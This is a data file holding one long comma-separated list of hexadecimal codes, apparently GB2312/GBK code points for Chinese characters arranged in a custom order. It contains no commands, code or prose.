D9,D4BB,C7FA,D2B7,B8FC,EAC2,B2DC,C2FC,D4F8,CCE6,D7EE,D4C2,D3D0,EBC3,C5F3,B7FE,EBD4,CBB7,EBDE,C0CA,CDFB,B3AF,C6DA,EBFC,C4BE,CEB4,C4A9,B1BE,D4FD,CAF5,D6EC,C6D3,B6E4,BBFA,D0E0,C9B1,D4D3,C8A8,B8CB,E8BE,C9BC,E8BB,C0EE,D0D3,B2C4,B4E5,E8BC,D5C8,B6C5,E8BD,CAF8,B8DC,CCF5,C0B4,D1EE,E8BF,E8C2,BABC,B1AD,BDDC,EABD,E8C3,E8C6,E8CB,E8CC,CBC9,B0E5,BCAB,B9B9,E8C1,CDF7,E8CA,CEF6,D5ED,C1D6,E8C4,C3B6,B9FB,D6A6,E8C8,CAE0,D4E6,E8C0,E8C5,E8C7,C7B9,B7E3,E8C9,BFDD,E8D2,E8D7,E8D5,BCDC,BCCF,E8DB,E8DE,E8DA,B1FA,B0D8,C4B3,B8CC,C6E2,C8BE,C8E1,E8CF,E8D4,E8D6,B9F1,E8D8,D7F5,C4FB,E8DC,B2E9,E8D1,BCED,BFC2,E8CD,D6F9,C1F8,B2F1,E8DF,CAC1,E8D9,D5A4,B1EA,D5BB,E8CE,E8D0,B6B0,E8D3,E8DD,C0B8,CAF7,CBA8,C6DC,C0F5,E8E9,D0A3,E8F2,D6EA,E8E0,E8E1,D1F9,BACB,B8F9,B8F1,D4D4,E8EF,E8EE,E8EC,B9F0,CCD2,E8E6,CEA6,BFF2,B0B8,E8F1,E8F0,D7C0,E8E4,CDA9,C9A3,BBB8,BDDB,E8EA,E8E2,E8E3,E8E5,B5B5,E8E7,C7C5,E8EB,E8ED,BDB0,D7AE,E8F8,E8F5,CDB0,E8F6,C1BA,E8E8,C3B7,B0F0,E8F4,E8F7,B9A3,C9D2,C3CE,CEE0,C0E6,CBF3,CCDD,D0B5,CAE1,E8F3,BCEC,E8F9,C3DE,C6E5,B9F7,B0F4,D7D8,BCAC,C5EF,CCC4,E9A6,C9AD,E9A2,C0E2,BFC3,E8FE,B9D7,E8FB,E9A4,D2CE,E9A3,D6B2,D7B5,E9A7,BDB7,E8FC,E8FD,E9A1,CDD6,D2AC,E9B2,E9A9,B4AA,B4BB,E9AB,D0A8,E9A5,B3FE,E9AC,C0E3,E9AA,E9B9,E9B8,E9AE,E8FA,E9A8,BFAC,E9B1,E9BA,C2A5,E9AF,B8C5,E9AD,D3DC,E9B4,E9B5,E9B7,E9C7,C0C6,E9C5,E9B0,E9BB,B0F1,E9BC,D5A5,E9BE,E9BF,E9C1,C1F1,C8B6,E9BD,E9C2,E9C3,E9B3,E9B6,BBB1,E9C0,BCF7,E9C4,E9C6,E9CA,E9CE,B2DB,E9C8,B7AE,E9CB,E9CC,D5C1,C4A3,E9D8,BAE1,E9C9,D3A3,E9D4,E9D7,E9D0,E9CF,C7C1,E9D2,E9D9,B3C8,E9D3,CFF0,E9CD,B3F7,E9D6,E9DA,CCB4,CFAD,E9D5,E9DC,E9DB,E9DE,E9D1,E9DD,E9DF,C3CA,C7B7,B4CE,BBB6,D0C0,ECA3,C5B7,D3FB,ECA4,ECA5,C6DB,BFEE,ECA6,ECA7,D0AA,C7B8,B8E8,ECA8,D6B9,D5FD,B4CB,B2BD,CEE4,C6E7,CDE1,B4F5,CBC0,BCDF,E9E2,E9E3,D1EA,E9E5,B4F9,E9E4,D1B3,CAE2,B2D0,E9E8,E9E6,E9E7,D6B3,E9E9,E9EA,E9EB,E9EC,ECAF,C5B9,B6CE,D2F3,B5EE,BBD9,ECB1,D2E3,CEE3,C4B8,C3BF,B6BE,D8B9,B1C8,B1CF,B1D1,C5FE,B1D0,C3AB,D5B1,EBA4,BAC1,CCBA,EBA5,EBA7,EBA8,EBA6,EBA9,EBAB,EBAA,EBAC,CACF,D8B5,C3F1,C3A5,C6F8,EBAD,C4CA,EBAE,EBAF,EBB0,B7D5,B7FA,EBB1,C7E2,EBB3,BAA4,D1F5,B0B1,EBB2,EBB4,B5AA,C2C8,C7E8,EBB5,CBAE,E3DF,D3C0,D9DB,CDA1,D6AD,C7F3,D9E0,BBE3,BABA,E3E2,CFAB,E3E0,C9C7,BAB9,D1B4,E3E1,C8EA,B9AF,BDAD,B3D8,CEDB,CCC0,E3E8,E3E9,CDF4,CCAD,BCB3,E3EA,E3EB,D0DA,C6FB,B7DA,C7DF,D2CA,CED6,E3E4,E3EC,C9F2,B3C1,E3E7,C6E3,E3E5,EDB3,E3E6,C9B3,C5E6,B9B5,C3BB,E3E3,C5BD,C1A4,C2D9,B2D7,E3ED,BBA6,C4AD,E3F0,BEDA,E3FB,E3F5,BAD3,B7D0,D3CD,D6CE,D5D3,B9C1,D5B4,D1D8,D0B9,C7F6,C8AA,B2B4,C3DA,E3EE,E3FC,E3EF,B7A8,E3F7,E3F4,B7BA,C5A2,E3F6,C5DD,B2A8,C6FC,C4E0,D7A2,C0E1,E3F9,E3FA,E3FD,CCA9,E3F3,D3BE,B1C3,EDB4,E3F1,E3F2,E3F8,D0BA,C6C3,D4F3,E3FE,BDE0,E4A7,E4A6,D1F3,E4A3,E4A9,C8F7,CFB4,E4A8,E4AE,C2E5,B6B4,BDF2,E4A2,BAE9,E4AA,E4AC,B6FD,D6DE,E4B2,E4AD,E4A1,BBEE,CDDD,C7A2,C5C9,C1F7,E4A4,C7B3,BDAC,BDBD,E4A5,D7C7,B2E2,E4AB,BCC3,E4AF,BBEB,E4B0,C5A8,E4B1,D5E3,BFA3,E4BA,E4B7,E4BB,E4BD,C6D6,BAC6,C0CB,B8A1,E4B4,D4A1,BAA3,BDFE,E4BC,CDBF,C4F9,CFFB,C9E6,D3BF,CFD1,E4B3,E4B8,E4B9,CCE9,CCCE,C0D4,E4B5,C1B0,E4B6,CED0,BBC1,B5D3,C8F3,BDA7,D5C7,C9AC,B8A2,E4CA,E4CC,D1C4,D2BA,BAAD,BAD4,E4C3,B5ED,D7CD,E4C0,CFFD,E4BF,C1DC,CCCA,CAE7,C4D7,CCD4,E4C8,E4C7,E4C1,E4C4,B5AD,D3D9,E4C6,D2F9,B4E3,BBB4,C9EE,B4BE,BBEC,D1CD,CCED,EDB5,C7E5,D4A8,E4CB,D7D5,E4C2,BDA5,E4C5,D3E6,E4C9,C9F8,E4BE,D3E5,C7FE,B6C9,D4FC,B2B3,E4D7,CEC2,E4CD,CEBC,B8DB,E4D6,BFCA,D3CE,C3EC,C5C8,E4D8,CDC4,E4CF,E4D4,E4D5,BAFE,CFE6,D5BF,E4D2,E4D0,E4CE,CDE5,CAAA,C0A3,BDA6,E4D3,B8C8,E4E7,D4B4,E4DB,C1EF,E4E9,D2E7,E4DF,E4E0,CFAA,CBDD,E4DA,E4D1,E4E5,C8DC,E4E3,C4E7,E4E2,E4E1,B3FC,E4E8,B5E1,D7CC,E4E6,BBAC,D7D2,CCCF,EBF8,E4E4,B9F6,D6CD,E4D9,E4DC,C2FA,E4DE,C2CB,C0C4,C2D0,B1F5,CCB2,B5CE,E4EF,C6AF,C6E1,E4F5,C2A9,C0EC,D1DD,E4EE,C4AE,E4ED,E4F6,E4F4,C2FE,E4DD,E4F0,CAFE,D5C4,E4F1,D1FA,E4EB,E4EC,E4F2,CEAB,C5CB,C7B1,C2BA,E4EA,C1CA,CCB6,B3B1,E4FB,E4F3,E4FA,E4FD,E4FC,B3CE,B3BA,E4F7,E4F9,E4F8,C5EC,C0BD,D4E8,E5A2,B0C4,E5A4,E5A3,BCA4,E5A5,E5A1,E4FE,B1F4,E5A8,E5A9,E5A6,E5A7,E5AA,C6D9,E5AB,E5AD,E5AC,E5AF,E5AE,B9E0,E5B0,E5B1,BBF0,ECE1,C3F0,B5C6,BBD2,C1E9,D4EE,BEC4,D7C6,D4D6,B2D3,ECBE,EAC1,C2AF,B4B6,D1D7,B3B4,C8B2,BFBB,ECC0,D6CB,ECBF,ECC1,ECC5,BEE6,CCBF,C5DA,BEBC,ECC6,B1FE,ECC4,D5A8,B5E3,ECC2,C1B6,B3E3,ECC3,CBB8,C0C3,CCFE,C1D2,ECC8,BAE6,C0D3,D6F2,D1CC,BFBE,B7B3,C9D5,ECC7,BBE2,CCCC,BDFD,C8C8,CFA9,CDE9,C5EB,B7E9,D1C9,BAB8,ECC9,ECCA,BBC0,ECCB,ECE2,B1BA,B7D9,BDB9,ECCC,D1E6,ECCD,C8BB,ECD1,ECD3,BBCD,BCE5,ECCF,C9B7,C3BA,ECE3,D5D5,ECD0,D6F3,ECD2,ECCE,ECD4,ECD5,C9BF,CFA8,D0DC,D1AC,C8DB,ECD6,CEF5,CAEC,ECDA,ECD9,B0BE,ECD7,ECD8,ECE4,C8BC,C1C7,ECDC,D1E0,ECDB,D4EF,ECDD,DBC6,ECDE,B1AC,ECDF,ECE0,D7A6,C5C0,EBBC,B0AE,BEF4,B8B8,D2AF,B0D6,B5F9,D8B3,CBAC,E3DD,C6AC,B0E6,C5C6,EBB9,EBBA,EBBB,D1C0,C5A3,EAF2,C4B2,C4B5,C0CE,EAF3,C4C1,CEEF,EAF0,EAF4,C9FC,C7A3,CCD8,CEFE,EAF5,EAF6,CFAC,C0E7,EAF7,B6BF,EAF8,EAF9,EAFA,EAFB,EAF1,C8AE,E1EB,B7B8,E1EC,E1ED,D7B4,E1EE,E1EF,D3CC,E1F1,BFF1,E1F0,B5D2,B1B7,E1F3,E1F2,BAFC,E1F4,B9B7,BED1,C4FC,BADD,BDC6,E1F5,E1F7,B6C0,CFC1,CAA8,E1F6,D5F8,D3FC,E1F8,E1FC,E1F9,E1FA,C0EA,E1FE,E2A1,C0C7,E1FB,E1FD,E2A5,C1D4,E2A3,E2A8,B2FE,E2A2,C3CD,B2C2,E2A7,E2A6,E2A4,E2A9,E2AB,D0C9,D6ED,C3A8,E2AC,CFD7,E2AE,BAEF,E9E0,E2AD,E2AA,BBAB,D4B3,E2B0,E2AF,E9E1,E2B1,E2B2,E2B3,CCA1,E2B4,E2B5,D0FE,C2CA,D3F1,CDF5,E7E0,E7E1,BEC1,C2EA,E7E4,E7E3,CDE6,C3B5,E7E2,BBB7,CFD6,C1E1,E7E9,E7E8,E7F4,B2A3,E7EA,E7E6,E7EC,E7EB,C9BA,D5E4,E7E5,B7A9,E7E7,E7EE,E7F3,D6E9,E7ED,E7F2,E7F1,B0E0,E7F5,C7F2,C0C5,C0ED,C1F0,E7F0,E7F6,CBF6,E8A2,E8A1,D7C1,E7FA,E7F9,E7FB,E7F7,E7FE,E7FD,E7FC,C1D5,C7D9,C5FD,C5C3,C7ED,E8A3,E8A6,E8A5,E8A7,BAF7,E7F8,E8A4,C8F0,C9AA,E8A9,B9E5,D1FE,E8A8,E8AA,E8AD,E8AE,C1A7,E8AF,E8B0,E8AC,E8B4,E8AB,E8B1,E8B5,E8B2,E8B3,E8B7,E8B6,B9CF,F0AC,F0AD,C6B0,B0EA,C8BF,CDDF,CECD,EAB1,EAB2,C6BF,B4C9,EAB3,D5E7,DDF9,EAB4,EAB5,EAB6,B8CA,DFB0,C9F5,CCF0,C9FA,C9FB,D3C3,CBA6,B8A6,F0AE,B1C2,E5B8,CCEF,D3C9,BCD7,C9EA,B5E7,C4D0,B5E9,EEAE,BBAD,E7DE,EEAF,B3A9,EEB2,EEB1,BDE7,EEB0,CEB7,C5CF,C1F4,DBCE,EEB3,D0F3,C2D4,C6E8,B7AC,EEB4,B3EB,BBFB,EEB5,E7DC,EEB6,BDAE,F1E2,CAE8,D2C9,F0DA,F0DB,F0DC,C1C6,B8ED,BECE,F0DE,C5B1,F0DD,D1F1,F0E0,B0CC,BDEA,D2DF,F0DF,B4AF,B7E8,F0E6,F0E5,C6A3,F0E1,F0E2,B4C3,F0E3,D5EE,CCDB,BED2,BCB2,F0E8,F0E7,F0E4,B2A1,D6A2,D3B8,BEB7,C8AC,F0EA,D1F7,D6CC,BADB,F0E9,B6BB,CDB4,C6A6,C1A1,F0EB,F0EE,F0ED,F0F0,F0EC,BBBE,F0EF,CCB5,F0F2,B3D5,B1D4,F0F3,F0F4,F0F6,B4E1,F0F1,F0F7,F0FA,F0F8,F0F5,F0FD,F0F9,F0FC,F0FE,F1A1,CEC1,F1A4,F1A3,C1F6,F0FB,CADD,B4F1,B1F1,CCB1,F1A6,F1A7,F1AC,D5CE,F1A9,C8B3,F1A2,F1AB,F1A8,F1A5,F1AA,B0A9,F1AD,F1AF,F1B1,F1B0,F1AE,D1A2,F1B2,F1B3,B9EF,B5C7,B0D7,B0D9,D4ED,B5C4,BDD4,BBCA,F0A7,B8DE,F0A8,B0A8,F0A9,CDEE,F0AA,F0AB,C6A4,D6E5,F1E4,F1E5,C3F3,D3DB,D6D1,C5E8,D3AF,D2E6,EEC1,B0BB,D5B5,D1CE,BCE0,BAD0,BFF8,B8C7,B5C1,C5CC,CAA2,C3CB,EEC2,C4BF,B6A2,EDEC,C3A4,D6B1,CFE0,EDEF,C5CE,B6DC,CAA1,EDED,EDF0,EDF1,C3BC,BFB4,EDEE,EDF4,EDF2,D5E6,C3DF,EDF3,EDF6,D5A3,D1A3,EDF5,C3D0,EDF7,BFF4,BEEC,EDF8,CCF7,D1DB,D7C5,D5F6,EDFC,EDFB,EDF9,EDFA,EDFD,BEA6,CBAF,EEA1,B6BD,EEA2,C4C0,EDFE,BDDE,B2C7,B6C3,EEA5,D8BA,EEA3,EEA6,C3E9,B3F2,EEA7,EEA4,CFB9,EEA8,C2F7,EEA9,EEAA,DEAB,C6B3,C7C6,D6F5,B5C9,CBB2,EEAB,CDAB,EEAC,D5B0,EEAD,F6C4,DBC7,B4A3,C3AC,F1E6,CAB8,D2D3,D6AA,EFF2,BED8,BDC3,EFF3,B6CC,B0AB,CAAF,EDB6,EDB7,CEF9,B7AF,BFF3,EDB8,C2EB,C9B0,EDB9,C6F6,BFB3,EDBC,C5F8,D1D0,D7A9,EDBA,EDBB,D1E2,EDBF,EDC0,EDC4,EDC8,EDC6,EDCE,D5E8,EDC9,EDC7,EDBE,C5E9,C6C6,C9E9,D4D2,EDC1,EDC2,EDC3,EDC5,C0F9,B4A1,B9E8,EDD0,EDD1,EDCA,EDCF,CEF8,CBB6,EDCC,EDCD,CFF5,EDD2,C1F2,D3B2,EDCB,C8B7,BCEF,C5F0,EDD6,B5EF,C2B5,B0AD,CBE9,B1AE,EDD4,CDEB,B5E2,EDD5,EDD3,EDD7,B5FA,EDD8,EDD9,EDDC,B1CC,C5F6,BCEE,EDDA,CCBC,B2EA,EDDB,C4EB,B4C5,B0F5,EDDF,C0DA,B4E8,C5CD,EDDD,BFC4,EDDE,C4A5,EDE0,EDE1,EDE3,C1D7,BBC7,BDB8,EDE2,EDE4,EDE6,EDE5,EDE7,CABE,ECEA,C0F1,C9E7,ECEB,C6EE,ECEC,C6ED,ECED,ECF0,D7E6,ECF3,ECF1,ECEE,ECEF,D7A3,C9F1,CBEE,ECF4,ECF2,CFE9,ECF6,C6B1,BCC0,ECF5,B5BB,BBF6,ECF7,D9F7,BDFB,C2BB,ECF8,ECF9,B8A3,ECFA,ECFB,ECFC,D3ED,D8AE,C0EB,C7DD,BACC,D0E3,CBBD,CDBA,B8D1,B1FC,C7EF,D6D6,BFC6,C3EB,EFF5,C3D8,D7E2,EFF7,B3D3,C7D8,D1ED,D6C8,EFF8,EFF6,BBFD,B3C6,BDD5,D2C6,BBE0,CFA1,EFFC,EFFB,EFF9,B3CC,C9D4,CBB0,EFFE,B0DE,D6C9,EFFD,B3ED,F6D5,CEC8,F0A2,F0A1,B5BE,BCDA,BBFC,B8E5,C4C2,F0A3,CBEB,F0A6,D1A8,BEBF,C7EE,F1B6,F1B7,BFD5,B4A9,F1B8,CDBB,C7D4,D5AD,F1B9,F1BA,C7CF,D2A4,D6CF,F1BB,BDD1,B4B0,BEBD,B4DC,CED1,BFDF,F1BD,BFFA,F1BC,F1BF,F1BE,F1C0,F1C1,C1FE,C1A2,CAFA,D5BE,BEBA,BEB9,D5C2,BFA2,CDAF,F1B5,BDDF,B6CB,D6F1,F3C3,F3C4,B8CD,F3C6,F3C7,B0CA,F3C5,F3C9,CBF1,F3CB,D0A6,B1CA,F3C8,F3CF,B5D1,F3D7,F3D2,F3D4,F3D3,B7FB,B1BF,F3CE,F3CA,B5DA,F3D0,F3D1,F3D5,F3CD,BCE3,C1FD,F3D6,F3DA,F3CC,B5C8,BDEE,F3DC,B7A4,BFF0,D6FE,CDB2,B4F0,B2DF,F3D8,F3D9,C9B8,F3DD,F3DE,F3E1,F3DF,F3E3,F3E2,F3DB,BFEA,B3EF,F3E0,C7A9,BCF2,F3EB,B9BF,F3E4,B2AD,BBFE,CBE3,F3ED,F3E9,B9DC,F3EE,F3E5,F3E6,F3EA,C2E1,F3EC,F3EF,F3E8,BCFD,CFE4,F3F0,F3E7,F3F2,D7AD,C6AA,F3F3,F3F1,C2A8,B8DD,F3F5,F3F4,B4DB,F3F6,F3F7,F3F8,C0BA,C0E9,C5F1,F3FB,F3FA,B4D8,F3FE,F3F9,F3FC,F3FD,F4A1,F4A3,BBC9,F4A2,F4A4,B2BE,F4A6,F4A5,BCAE,C3D7,D9E1,C0E0,F4CC,D7D1,B7DB,F4CE,C1A3,C6C9,B4D6,D5B3,F4D0,F4CF,F4D1,CBDA,F4D2,D4C1,D6E0,B7E0,C1B8,C1BB,F4D3,BEAC,B4E2,F4D4,F4D5,BEAB,F4D6,F4DB,F4D7,F4DA,BAFD,F4D8,F4D9,B8E2,CCC7,F4DC,B2DA,C3D3,D4E3,BFB7,F4DD,C5B4,F4E9,CFB5,CEC9,CBD8,CBF7,BDF4,D7CF,C0DB,D0F5,F4EA,F4EB,F4EC,F7E3,B7B1,F4ED,D7EB,F4EE,E6F9,BEC0,E6FA,BAEC,E6FB,CFCB,E6FC,D4BC,BCB6,E6FD,E6FE,BCCD,C8D2,CEB3,E7A1,B4BF,E7A2,C9B4,B8D9,C4C9,D7DD,C2DA,B7D7,D6BD,CEC6,B7C4,C5A6,E7A3,CFDF,E7A4,E7A5,E7A6,C1B7,D7E9,C9F0,CFB8,D6AF,D6D5,E7A7,B0ED,E7A8,E7A9,C9DC,D2EF,BEAD,E7AA,B0F3,C8DE,BDE1,E7AB,C8C6,E7AC,BBE6,B8F8,D1A4,E7AD,C2E7,BEF8,BDCA,CDB3,E7AE,E7AF,BEEE,D0E5,CBE7,CCD0,BCCC,E7B0,BCA8,D0F7,E7B1,D0F8,E7B2,E7B3,B4C2,E7B4,E7B5,C9FE,CEAC,C3E0,E7B7,B1C1,B3F1,E7B8,E7B9,D7DB,D5C0,E7BA,C2CC,D7BA,E7BB,E7BC,E7BD,BCEA,C3E5,C0C2,E7BE,E7BF,BCA9,E7C0,E7C1,E7B6,B6D0,E7C2,E7C3,E7C4,BBBA,B5DE,C2C6,B1E0,E7C5,D4B5,E7C6,B8BF,E7C8,E7C7,B7EC,E7C9,B2F8,E7CA,E7CB,E7CC,E7CD,E7CE,E7CF,E7D0,D3A7,CBF5,E7D1,E7D2,E7D3,E7D4,C9C9,E7D5,E7D6,E7D7,E7D8,E7D9,BDC9,E7DA,F3BE,B8D7,C8B1,F3BF,F3C0,F3C1,B9DE,CDF8,D8E8,BAB1,C2DE,EEB7,B7A3,EEB9,EEB8,B0D5,EEBB,D5D6,D7EF,D6C3,EEBD,CAF0,EEBC,EEBE,EEC0,EEBF,D1F2,C7BC,C3C0,B8E1,C1E7,F4C6,D0DF,F4C7,CFDB,C8BA,F4C8,F4C9,F4CA,F4CB,D9FA,B8FE,E5F1,D3F0,F4E0,CECC,B3E1,F1B4,D2EE,F4E1,CFE8,F4E2,C7CC,B5D4,B4E4,F4E4,F4E3,F4E5,F4E6,F4E7,BAB2,B0BF,F4E8,B7AD,D2ED,D2AB,C0CF,BFBC,EBA3,D5DF,EAC8,F1F3,B6F8,CBA3,C4CD,F1E7,F1E8,B8FB,F1E9,BAC4,D4C5,B0D2,F1EA,F1EB,F1EC,F1ED,F1EE,F1EF,F1F1,F1F0,C5D5,F1F2,B6FA,F1F4,D2AE,DEC7,CBCA,B3DC,B5A2,B9A2,C4F4,F1F5,F1F6,C1C4,C1FB,D6B0,F1F7,F1F8,C1AA,C6B8,BEDB,F1F9,B4CF,F1FA,EDB2,EDB1,CBE0,D2DE,CBC1,D5D8,C8E2,C0DF,BCA1,EBC1,D0A4,D6E2,B6C7,B8D8,EBC0,B8CE,EBBF,B3A6,B9C9,D6AB,B7F4,B7CA,BCE7,B7BE,EBC6,EBC7,B0B9,BFCF,EBC5,D3FD,EBC8,EBC9,B7CE,EBC2,EBC4,C9F6,D6D7,D5CD,D0B2,EBCF,CEB8,EBD0,B5A8,B1B3,EBD2,CCA5,C5D6,EBD3,EBD1,C5DF,EBCE,CAA4,EBD5,B0FB,BAFA,D8B7,F1E3,EBCA,EBCB,EBCC,EBCD,EBD6,E6C0,EBD9,BFE8,D2C8,EBD7,EBDC,B8EC,EBD8,BDBA,D0D8,B0B7,EBDD,C4DC,D6AC,B4E0,C2F6,BCB9,EBDA,EBDB,D4E0,C6EA,C4D4,EBDF,C5A7,D9F5,B2B1,EBE4,BDC5,EBE2,EBE3,B8AC,CDD1,EBE5,EBE1,C1B3,C6A2,CCF3,EBE6,C0B0,D2B8,EBE7,B8AF,B8AD,EBE8,C7BB,CDF3,EBEA,EBEB,EBED,D0C8,EBF2,EBEE,EBF1,C8F9,D1FC,EBEC,EBE9,B8B9,CFD9,C4E5,EBEF,EBF0,CCDA,CDC8,B0F2,EBF6,EBF5,B2B2,B8E0,EBF7,B1EC,CCC5,C4A4,CFA5,EBF9,ECA2,C5F2,EBFA,C9C5,E2DF,EBFE,CDCE,ECA1,B1DB,D3B7,D2DC,EBFD,EBFB,B3BC,EAB0,D7D4,F4AB,B3F4,D6C1,D6C2,D5E9,BECA,F4A7,D2A8,F4A8,F4A9,F4AA,BECB,D3DF,C9E0,C9E1,F3C2,CAE6,CCF2,E2B6,CBB4,CEE8,D6DB,F4AD,F4AE,F4AF,F4B2,BABD,F4B3,B0E3,F4B0,F4B1,BDA2,B2D5,F4B6,F4B7,B6E6,B2B0,CFCF,F4B4,B4AC,F4B5,F4B8,F4B9,CDA7,F4BA,F4BB,F4BC,CBD2,F4BD,F4BE,F4BF,F4DE,C1BC,BCE8,C9AB,D1DE,E5F5,DCB3,D2D5,DCB4,B0AC,DCB5,BDDA,DCB9,D8C2,DCB7,D3F3,C9D6,DCBA,DCB6,DCBB,C3A2,DCBC,DCC5,DCBD,CEDF,D6A5,DCCF,DCCD,DCD2,BDE6,C2AB,DCB8,DCCB,DCCE,DCBE,B7D2,B0C5,DCC7,D0BE,DCC1,BBA8,B7BC,DCCC,DCC6,DCBF,C7DB,D1BF,DCC0,DCCA,DCD0,CEAD,DCC2,DCC3,DCC8,DCC9,B2D4,DCD1,CBD5,D4B7,DCDB,DCDF,CCA6,DCE6,C3E7,DCDC,BFC1,DCD9,B0FA,B9B6,DCE5,DCD3,DCC4,DCD6,C8F4,BFE0,C9BB,B1BD,D3A2,DCDA,DCD5,C6BB,DCDE,D7C2,C3AF,B7B6,C7D1,C3A9,DCE2,DCD8,DCEB,DCD4,DCDD,BEA5,DCD7,DCE0,DCE3,DCE4,DCF8,DCE1,DDA2,DCE7,BCEB,B4C4,C3A3,B2E7,DCFA,DCF2,DCEF,DCFC,DCEE,D2F0,B2E8,C8D7,C8E3,DCFB,DCED,DCF7,DCF5,BEA3,DCF4,B2DD,DCF3,BCF6,DCE8,BBC4,C0F3,BCD4,DCE9,DCEA,DCF1,DCF6,DCF9,B5B4,C8D9,BBE7,DCFE,DCFD,D3AB,DDA1,DDA3,DDA5,D2F1,DDA4,DDA6,DDA7,D2A9,BAC9,DDA9,DDB6,DDB1,DDB4,DDB0,C6CE,C0F2,C9AF,DCEC,DDAE,DDB7,DCF0,DDAF,DDB8,DDAC,DDB9,DDB3,DDAD,C4AA,DDA8,C0B3,C1AB,DDAA,DDAB,DDB2,BBF1,DDB5,D3A8,DDBA,DDBB,C3A7,DDD2,DDBC,DDD1,B9BD,BED5,BEFA,BACA,DDCA,DDC5,DDBF,B2CB,DDC3,DDCB,B2A4,DDD5,DDBE,C6D0,DDD0,DDD4,C1E2,B7C6,DDCE,DDCF,DDC4,DDBD,DDCD,CCD1,DDC9,DDC2,C3C8,C6BC,CEAE,DDCC,DDC8,DDC1,DDC6,C2DC,D3A9,D3AA,DDD3,CFF4,C8F8,DDE6,DDC7,DDE0,C2E4,DDE1,DDD7,D6F8,DDD9,DDD8,B8F0,DDD6,C6CF,B6AD,DDE2,BAF9,D4E1,DDE7,B4D0,DDDA,BFFB,DDE3,DDDF,DDDD,B5D9,DDDB,DDDC,DDDE,BDAF,DDE4,DDE5,DDF5,C3C9,CBE2,DDF2,D8E1,C6D1,DDF4,D5F4,DDF3,DDF0,DDEC,DDEF,DDE8,D0EE,C8D8,DDEE,DDE9,DDEA,CBF2,DDED,B1CD,C0B6,BCBB,DDF1,DDF7,DDF6,DDEB,C5EE,DDFB,DEA4,DEA3,DDF8,C3EF,C2FB,D5E1,CEB5,DDFD,B2CC,C4E8,CADF,C7BE,DDFA,DDFC,DDFE,DEA2,B0AA,B1CE,DEAC,DEA6,BDB6,C8EF,DEA1,DEA5,DEA9,DEA8,DEA7,DEAD,D4CC,DEB3,DEAA,DEAE,C0D9,B1A1,DEB6,DEB1,DEB2,D1A6,DEB5,DEAF,DEB0,D0BD,DEB4,CAED,DEB9,DEB8,DEB7,DEBB,BDE5,B2D8,C3EA,DEBA,C5BA,DEBC,CCD9,B7AA,D4E5,DEBD,DEBF,C4A2,DEC1,DEBE,DEC0,D5BA,DEC2,F2AE,BBA2,C2B2,C5B0,C2C7,F2AF,D0E9,D3DD,EBBD,B3E6,F2B0,F2B1,CAAD,BAE7,F2B3,F2B5,F2B4,CBE4,CFBA,F2B2,CAB4,D2CF,C2EC,CEC3,F2B8,B0F6,F2B7,F2BE,B2CF,D1C1,F2BA,F2BC,D4E9,F2BB,F2B6,F2BF,F2BD,F2B9,F2C7,F2C4,F2C6,F2CA,F2C2,F2C0,F2C5,D6FB,F2C1,C7F9,C9DF,F2C8,B9C6,B5B0,F2C3,F2C9,F2D0,F2D6,BBD7,F2D5,CDDC,D6EB,F2D2,F2D4,B8F2,F2CB,F2CE,C2F9,D5DD,F2CC,F2CD,F2CF,F2D3,F2D9,D3BC,B6EA,CAF1,B7E4,F2D7,F2D8,F2DA,F2DD,F2DB,F2DC,D1D1,F2D1,CDC9,CECF,D6A9,F2E3,C3DB,F2E0,C0AF,F2EC,F2DE,F2E1,F2E8,F2E2,F2E7,F2E6,F2E9,F2DF,F2E4,F2EA,D3AC,F2E5,B2F5,F2F2,D0AB,F2F5,BBC8,F2F9,F2F0,F2F6,F2F8,F2FA,F2F3,F2F1,BAFB,B5FB,F2EF,F2F7,F2ED,F2EE,F2EB,F3A6,F3A3,F3A2,F2F4,C8DA,F2FB,F3A5,C3F8,F2FD,F3A7,F3A9,F3A4,F2FC,F3AB,F3AA,C2DD,F3AE,F3B0,F3A1,F3B1,F3AC,F3AF,F2FE,F3AD,F3B2,F3B4,F3A8,F3B3,F3B5,D0B7,F3B8,D9F9,F3B9,F3B7,C8E4,F3B6,F3BA,F3BB,B4C0,EEC3,F3BC,F3BD,D1AA,F4AC,D0C6,D0D0,D1DC,CFCE,BDD6,D1C3,BAE2,E1E9,D2C2,F1C2,B2B9,B1ED,F1C3,C9C0,B3C4,D9F2,CBA5,F1C4,D6D4,F1C5,F4C0,F1C6,D4AC,F1C7,B0C0,F4C1,F4C2,B4FC,C5DB,CCBB,D0E4,CDE0,F1C8,D9F3,B1BB,CFAE,B8A4,F1CA,F1CB,B2C3,C1D1,D7B0,F1C9,F1CC,F1CE,D9F6,D2E1,D4A3,F4C3,C8B9,F4C4,F1CD,F1CF,BFE3,F1D0,F1D4,F1D6,F1D1,C9D1,C5E1,C2E3,B9FC,F1D3,F1D5,B9D3,F1DB,BAD6,B0FD,F1D9,F1D8,F1D2,F1DA,F1D7,C8EC,CDCA,F1DD,E5BD,F1DC,F1DE,F1DF,CFE5,F4C5,BDF3,F1E0,F1E1,CEF7,D2AA,F1FB,B8B2,BCFB,B9DB,B9E6,C3D9,CAD3,EAE8,C0C0,BEF5,EAE9,EAEA,EAEB,EAEC,EAED,EAEE,EAEF,BDC7,F5FB,F5FD,F5FE,F5FC,BDE2,F6A1,B4A5,F6A2,F6A3,ECB2,D1D4,D9EA,F6A4,EEBA,D5B2,D3FE,CCDC,CAC4,E5C0,F6A5,BEAF,C6A9,DAA5,BCC6,B6A9,B8BC,C8CF,BCA5,DAA6,DAA7,CCD6,C8C3,DAA8,C6FD,D1B5,D2E9,D1B6,BCC7,BDB2,BBE4,DAA9,DAAA,D1C8,DAAB,D0ED,B6EF,C2DB,CBCF,B7ED,C9E8,B7C3,BEF7,D6A4,DAAC,DAAD,C6C0,D7E7,CAB6,D5A9,CBDF,D5EF,DAAE,D6DF,B4CA,DAB0,DAAF,D2EB,DAB1,DAB2,DAB3,CAD4,DAB4,CAAB,DAB5,DAB6,B3CF,D6EF,DAB7,BBB0,B5AE,DAB8,DAB9,B9EE,D1AF,D2E8,DABA,B8C3,CFEA,B2EF,DABB,DABC,BDEB,CEDC,D3EF,DABD,CEF3,DABE,D3D5,BBE5,DABF,CBB5,CBD0,DAC0,C7EB,D6EE,DAC1,C5B5,B6C1,DAC2,B7CC,BFCE,DAC3,DAC4,CBAD,DAC5,B5F7,DAC6,C1C2,D7BB,DAC7,CCB8,D2EA,C4B1,DAC8,B5FD,BBD1,DAC9,D0B3,DACA,DACB,CEBD,DACC,DACD,DACE,B2F7,DAD1,DACF,D1E8,DAD0,C3D5,DAD2,DAD3,DAD4,DAD5,D0BB,D2A5,B0F9